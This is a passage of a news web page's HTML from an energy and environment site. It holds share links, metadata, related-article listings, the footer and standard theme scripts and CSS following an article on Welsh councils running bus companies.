                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales&url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales %0A%0A https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/&title=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/local-authorities-get-2-2-million-boost-to-tackle-air-pollution/">Local authorities get £2.2 million boost to tackle air pollution</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/200k-fined-after-contractors-were-injured-at-a-cheshire-power-station/">200k fined after contractors were injured at a Cheshire power station</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-03-19T16:30:53+00:00"><meta itemprop="dateModified" content="2020-03-16T19:50:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="New &#039;toolkit&#039; allows councils to run their own bus companies in Wales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696cf3f5693dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cf3f5693dd" ><script>var block_td_uid_8_696cf3f5693dd = new tdBlock();
block_td_uid_8_696cf3f5693dd.id = "td_uid_8_696cf3f5693dd";
block_td_uid_8_696cf3f5693dd.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696cf3f5693dd_rand","td_column_number":3,"live_filter_cur_post_id":4376,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cf3f5693dd_rand","tdc_css_class_style":"td_uid_8_696cf3f5693dd_rand_style"}';
block_td_uid_8_696cf3f5693dd.td_column_number = "3";
block_td_uid_8_696cf3f5693dd.block_type = "td_block_related_posts";
block_td_uid_8_696cf3f5693dd.post_count = "6";
block_td_uid_8_696cf3f5693dd.found_posts = "1678";
block_td_uid_8_696cf3f5693dd.header_color = "";
block_td_uid_8_696cf3f5693dd.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cf3f5693dd.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696cf3f5693dd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696cf3f56b908" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696cf3f5693dd" href="#">RELATED ARTICLES</a><a id="td_uid_10_696cf3f56b90c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696cf3f5693dd" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696cf3f5693dd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cf3f5693dd" data-td_block_id="td_uid_8_696cf3f5693dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cf3f5693dd" data-td_block_id="td_uid_8_696cf3f5693dd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#bad2dfd6d6d5faced2dfd3d9d5d494d5c8dd94cfd1"><span class="__cf_email__" data-cfemail="d8b0bdb4b4b798acb0bdb1bbb7b6f6b7aabff6adb3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696cf3f56f3e5
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
